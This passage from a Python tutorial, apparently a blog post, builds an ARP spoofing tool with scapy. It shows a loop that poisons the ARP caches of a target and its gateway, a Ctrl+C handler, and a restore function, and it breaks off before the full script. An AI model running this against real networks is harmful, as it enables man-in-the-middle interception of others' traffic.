 The above code would now properly function as expected, but there are still some things that are left incomplete. That includes the
infinite loop this code would keep running if we don't give it an interrupt to stop.
Hence the above code can be re-written:
target_ip = "10.0.2.5"
gateway_ip = "10.0.2.1"
try:
    sent_packets_count = 0
    while True:
        spoof(target_ip, gateway_ip)
        spoof(gateway_ip, target_ip)
        sent_packets_count = sent_packets_count + 2
        print("\r[*] Packets Sent "+str(sent_packets_count), end ="")
        time.sleep(2) # Waits for two seconds
except KeyboardInterrupt:
    print("\nCtrl + C pressed.............Exiting")
The above code would run perfectly and would stop whenever it gets a Keyboard interrupt. This code is almost perfect, but we still
have not re-updated the ARP tables back to their default values. Hence we can create a function to do that as follows:
def restore(destination_ip, source_ip):
    destination_mac = get_mac(destination_ip)
    source_mac = get_mac(source_ip)
    packet = scapy.ARP(op = 2, pdst = destination_ip,
                             hwdst = destination_mac,
                psrc = source_ip, hwsrc = source_mac)
    scapy.send(packet, verbose = False)
Now that we have finally covered everything, the code for ARP Spoofing should look like this: